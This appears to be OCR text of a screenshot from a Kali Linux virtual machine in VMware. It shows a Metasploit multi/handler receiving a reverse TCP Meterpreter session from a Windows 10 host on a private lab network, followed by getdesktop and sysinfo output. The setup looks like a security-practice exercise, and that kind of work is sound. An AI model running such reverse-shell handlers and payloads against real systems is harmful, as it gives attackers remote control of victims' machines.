 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2018.2-vm-amd64
Applications Places Terminal Mon 20:57 1
mount-
shared-
folders.sh
restart-vm-
tools.sh
test
aaa.exe
root@kali: ~
File Edit View Search Terminal Help
Meterpreter : x86/windows
meterpreter > getdesktop
Session 1\W\D
meterpreter > getdesktop
Session 1\W\D
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.160.130 - Meterpreter session 1 closed. Reason: User exit
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.160.131:4444
[*] Sending stage (179779 bytes) to 192.168.160.1
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.160.131:4444 -> 192.168.160.1:12474) a
t 2021-08-30 04:34:46 -0400
meterpreter > sysinfo
Computer : ��ç
OS : Windows 10 (Build 19042).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。